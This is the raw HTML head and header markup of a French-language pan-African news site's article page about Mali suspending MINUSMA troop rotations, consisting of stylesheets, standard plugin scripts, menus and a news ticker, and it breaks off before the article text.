var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://sillonpanafricain.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='secondline-psb-subscribe-button-styles-css' href='https://sillonpanafricain.net/wp-content/plugins/podcast-subscribe-buttons/assets/css/secondline-psb-styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cff-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://sillonpanafricain.net/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='my_switcher-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/my_switcher.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/fontawesome-all.min.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='papr-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%7CRoboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='plyr-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/plyr.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='font-iconfont-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/iconfont.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/animate.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/bootstrap.min.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='axil-style-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/style.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='axil-custom-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/mcustom.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='papr-dark-style-css' href='https://sillonpanafricain.net/wp-content/themes/papr/assets/css/dark.css?ver=1769024785' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.80' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:0px;}.papr-container {padding-bottom:0px;}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.7" id="wpml-cookie-js"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/sillonpanafricain.net","hash_tracking":"false","v4_id":"G-D0ETKWERF8"};/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://sillonpanafricain.net/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sillonpanafricain.net/wp-content/themes/papr/assets/js/popper.js?ver=1769024785" id="popper-js"></script>
<link rel="https://api.w.org/" href="https://sillonpanafricain.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sillonpanafricain.net/wp-json/wp/v2/posts/3682" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sillonpanafricain.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://sillonpanafricain.net/?p=3682' />
<meta name="generator" content="WPML ver:4.6.7 stt:1,4;" />
<meta name="generator" content="Redux 4.5.10" />        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#dd3333; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
                        /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
                        /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
            .bg-grey-dark-one .post-block:hover .axil-post-title, .bg-grey-dark-one .btn-link:hover { color :#ffffff !important; }            .bg-grey-dark-one .btn-link:hover::before, .bg-grey-dark-one .btn-link:hover::after { background-color :#ffffff; }

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
                        /* Footer Heading Color */
                        /* Footer Body Color */
                        /* Footer Link Color */
                        /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            
        </style>
        <!--/Customizer CSS-->
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://sillonpanafricain.net/wp-content/uploads/2020/11/cropped-LOGO-P1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Sillon Panafricain">
        <meta name="application-name" content="Sillon Panafricain">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="yes">
<link rel="apple-touch-icon" sizes="192x192" href="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/images/logo.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://sillonpanafricain.net/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:60px;}</style>    </head>
<body class="wp-singular post-template-default single single-post postid-3682 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-papr theme-papr woocommerce-no-js  has-sidebar right-sidebar axil-sticky-menu menu-open-hover elementor-default elementor-kit-2094">
<div class="wrp">
    <!-- Main contents -->
<main class="main-content">
<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://sillonpanafricain.net/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-menu1-container"><ul id="menu-menu1" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-2254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2254"><a href="https://sillonpanafricain.net/societe-2/">Société</a></li>
<li id="menu-item-761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-761"><a href="https://sillonpanafricain.net/politique/">Politique</a></li>
<li id="menu-item-457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://sillonpanafricain.net/chroniques/">Chroniques</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://sillonpanafricain.net/economie-2/">Économie</a></li>
<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-701"><a href="https://sillonpanafricain.net/pays/afrique/">Afrique</a></li>
<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">Monde</a></li>
<li id="menu-item-3160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3160"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a></li>
<li id="menu-item-3161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3161"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Abonnements et magazines</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Contact Information </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">Sillon Panafricain  8 CLOS DU MATIN 95800 CERGY (FRANCE).</p>
                                                                                                                    <div class="h5 m-b-xs-5"> Nous sommes disponibles. Appelez maintenant. </div>
                                                                                                                <div>
                                            <a class="tel" href="tel:0033749799045"><i
                                                        class="fas fa-phone"></i>0033749799045                                            </a>
                                        </div>
                                                                                                                    <div>
                                            <a class="tel" href="tel:033783257989"><i
                                                        class="fas fa-fax"></i>033783257989                                            </a>
                                        </div>
                                                                                                                    <div>
                                            <a class="tel"
                                               href="mailto:info@sillionpanafricain.net"><i
                                                        class="fas fa-envelope"></i>info@sillionpanafricain.net                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Trouvez-nous ici </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/sillonpanafricain/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="#"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.linkedin.com/company/77054324/"
                                                       target="_blank"><i
                                                                class="fab fa-linkedin-in"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.instagram.com/sillon.panafricain/"
                                                       target="_blank"><i
                                                                class="fab fa-instagram"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                            <ul class="header-top-nav list-inline justify-content-center justify-content-md-start m-r-xs-20">
                            <li class="current-date">21 January, 2026                            </li>
                        </ul>
                                                                <ul id="menu-top-menu" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-3260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3260"><a href="https://sillonpanafricain.net/societe-2/">Société</a></li>
<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://sillonpanafricain.net/politique/">Politique</a></li>
<li id="menu-item-3255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3255"><a href="https://sillonpanafricain.net/chroniques/">CHRONIQUES</a></li>
<li id="menu-item-3256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3256"><a href="https://sillonpanafricain.net/economie-2/">ÉCONOMIE</a></li>
<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3257"><a href="https://sillonpanafricain.net/pays/afrique/">AFRIQUE</a></li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3258"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">MONDE</a></li>
<li id="menu-item-3261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3261"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a></li>
<li id="menu-item-3262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3262"><a href="#">Abonnements et magazines</a></li>
<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="#">Dons</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/sillonpanafricain/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="#"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.linkedin.com/company/77054324/"><i class="fab fa-linkedin-in"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/channel/UCd8leVLCR5BHOznWgTt03Pw"><i class="fab fa-youtube"></i></a></li>
									<li><a target="_blank" href="https://www.instagram.com/sillon.panafricain/"><i class="fab fa-instagram"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="navbar bg-white bg-blue-light axil-header axil-header-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container">
                <a class="site-logo" href="https://sillonpanafricain.net/">
                                            <img class="brand-logo dark-logo" src="https://sillonpanafricain.net/wp-content/uploads/2021/07/LOGO-SILLONPANAFRICAIN-REVISE-e1627314023268-1.png"
                             alt="Sillon Panafricain">
                                                                <img class="brand-logo light-logo" src="https://sillonpanafricain.net/wp-content/uploads/2021/07/LOGO-SILLONPANAFRICAIN-REVISE-e1627314023268-1.png"
                             alt="Sillon Panafricain">
                                    </a>
            </div>
            <!-- End of .brand-logo-container -->

            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2254 has-dropdown"><a href="https://sillonpanafricain.net/societe-2/">Société</a>
<ul class="submenu">
	<li id="menu-item-365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-365"><a href="https://sillonpanafricain.net/sport/">Sports</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://sillonpanafricain.net/societe/">Santé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-761 has-dropdown"><a href="https://sillonpanafricain.net/politique/">Politique</a>
<ul class="submenu">
	<li id="menu-item-2255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2255"><a href="https://sillonpanafricain.net/securite/">Sécurité</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-457"><a href="https://sillonpanafricain.net/chroniques/">Chroniques</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-363 has-dropdown"><a href="https://sillonpanafricain.net/economie-2/">Économie</a>
<ul class="submenu">
	<li id="menu-item-2257" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2257"><a href="https://sillonpanafricain.net/finance/">Finance</a></li>
	<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://sillonpanafricain.net/investissements/">Investissements</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://sillonpanafricain.net/culture/">Patrrimoine-Société</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-701 is-active"><a href="https://sillonpanafricain.net/pays/afrique/">Afrique</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-754"><a href="https://sillonpanafricain.net/pays/tous-les-pays-du-monde/">Monde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3160 has-dropdown"><a href="https://sillonpanafricain.net/afrique-bon-a-savoir/">AFRIQUE, BON A SAVOIR !</a>
<ul class="submenu">
	<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://sillonpanafricain.net/documentaires/">Documentaires</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3161 has-dropdown"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Abonnements et magazines</a>
<ul class="submenu">
	<li id="menu-item-3097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3097"><a href="#">Dons</a></li>
	<li id="menu-item-3147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3147"><a href="https://sillonpanafricain.net/categorie-produit/nos-abonnement-ici/">Abonnements</a></li>
	<li id="menu-item-3146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3146"><a href="https://sillonpanafricain.net/categorie-produit/nos-magazines/">Achats Magazines</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://sillonpanafricain.net/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>
		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Aller à Sillon Panafricain." href="https://sillonpanafricain.net" class="home" ><span property="name">Sillon Panafricain</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the PAYS Catégorie archives." href="https://sillonpanafricain.net/pays/" class="taxonomy category" ><span property="name">PAYS</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the AFRIQUE Catégorie archives." href="https://sillonpanafricain.net/pays/afrique/" class="taxonomy category" ><span property="name">AFRIQUE</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Afrique: Le Mali suspend les rotations militaires de la MINUSMA</span><meta property="url" content="https://sillonpanafricain.net/afrique-le-mali-suspend-les-rotations-militaires-de-la-minusma/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    



<!-- This website uses the Simple Posts Ticker plugin v1.1.6 - https://wordpress.org/plugins/simple-posts-ticker/ -->
<div class="spt-container spt-border" style="border: solid 3px inherit;border-radius: 0px;width: 100%;"><div class="spt-label" style="float: left;margin: 0;padding: 0 10px;color: inherit;background-color: inherit;font-size: 100%;border-radius: 0px;">Dernières actualités</div><div class="spt-marquee" data-direction="right" data-duplicated="false" data-duration="10000" data-gap="0" data-speed="" data-pauseOnHover="true" data-delayBeforeStart="100" data-startVisible="false" data-loop="1" style="width:auto;margin: 0;padding: 0;font-size: 100%;background-color: inherit;overflow: hidden;"><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/la-griffe-et-le-bouclier-pourquoi-le-reveil-des-black-panthers-est-une-lecon-de-souverainete-pour-lafrique/">La Griffe et le Bouclier : Pourquoi le Réveil des Black Panthers est une Leçon de Souveraineté pour l’Afrique</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/%f0%9f%8c%8d-lafrique-dans-tout-ca-entre-somnambulisme-politique-et-seismes-mondiaux/">​🌍 L’Afrique dans tout ça ? Entre somnambulisme politique et séismes mondiaux</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" target="_self" href="https://sillonpanafricain.net/laboratoire-caracas-lecons-souverainete-afrique/">​🌍 Le « Laboratoire Caracas » : Quand l’Empire kidnappe la Souveraineté — Quelles leçons pour l’Afrique ?</a></span><span class="spt-item" style="padding: 0 10px;"><a class="spt-link" style="color: #dd3333;" 